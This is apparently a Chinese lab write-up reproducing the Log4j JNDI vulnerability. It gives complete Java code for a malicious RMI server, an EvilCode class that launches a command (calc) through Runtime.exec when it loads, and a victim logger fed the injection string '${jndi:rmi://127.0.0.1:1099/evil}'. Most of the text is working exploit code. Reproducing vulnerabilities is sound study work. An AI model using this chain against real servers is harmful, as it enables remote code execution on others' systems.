Log4j漏洞复现

实验目的

完成Log4j漏洞的复现

实验环境

Windows,IDEA

实验原理

1、攻击则发送带有恶意Ldap内容的字符串,让服务通过log4j2打印

2、log4j2解析到ldap内容,会调用底层Java去执行Ldap的lookup操作。

3、Java底层请求Ldap服务器(恶意服务器),得到了Codebase地址,告诉客户端去该地址获取他需要的类。

4、Java请求Codebase服务器(恶意服务器)获取到对应的类(恶意类),并在本地加载和实例化(触发恶意代码)。

实验步骤

**第一步:**首先在本地起一个RMIServer 服务,代码如下:

import com.sun.jndi.rmi.registry.ReferenceWrapper;

import javax.naming.NamingException;

import javax.naming.Reference;

import java.rmi.AlreadyBoundException;

import java.rmi.RemoteException;

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

/**

* 准备好RMI服务端,等待受害服务器访问

*/

public class RMIServer {

public static void main(String[] args) {

try {

// 本地主机上的远程对象注册表Registry的实例,默认端口1099

LocateRegistry.createRegistry(1099);

Registry registry = LocateRegistry.getRegistry();

System.out.println("Create RMI registry on port 1099");

//返回的Java对象

Reference reference = new Reference("EvilCode","EvilCode",null);

ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);

// 把远程对象注册到RMI注册服务器上,并命名为evil

registry.bind("evil",referenceWrapper);

} catch (Exception e) {

e.printStackTrace();

}

}

}

**第二步:**应该从上面的代码中可以看到用到了反射 ,去反射了一个 EvilCode 类,那我们就创建这个类,其实这个类就是一个恶意的java 类对象,里面执行了打开本地 计算器,代码如下:

import java.io.BufferedReader;

import java.io.IOException;

import java.io.InputStream;

import java.io.InputStreamReader;

/**

* 执行任意的脚本,目前的脚本会使windows服务器打开计算器

*/

public class EvilCode {

static {

System.out.println("受害服务器将执行下面命令行");

Process p;

String[] cmd = {"calc"};

try {

p = Runtime.getRuntime().exec(cmd);

InputStream fis = p.getInputStream();

InputStreamReader isr = new InputStreamReader(fis);

BufferedReader br = new BufferedReader(isr);

String line = null;

while((line=br.readLine())!=null) {

System.out.println(line);

}

} catch (IOException e) {

e.printStackTrace();

}

}

}

**第三步:**就是创建一个类去执行,可以把这个类当作被攻击机,这个漏洞的原理我就不解释了,现在网上也有很多的文章说明,我就不赘述了。代码如下:

import org.apache.logging.log4j.LogManager;

import org.apache.logging.log4j.Logger;

public class log4j {

private static final Logger logger = LogManager.getLogger(log4j.class);

public static void main(String[] args) {

//有些高版本jdk需要打开此行代码

//System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");

//模拟填写数据,输入构造好的字符串,使受害服务器打印日志时执行远程的代码 同一台可以使用127.0.0.1

String username = "${jndi:rmi://127.0.0.1:1099/evil}";

//正常打印业务日志

logger.error("username:{}",username);

}

}



实验结果

2706

2706

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?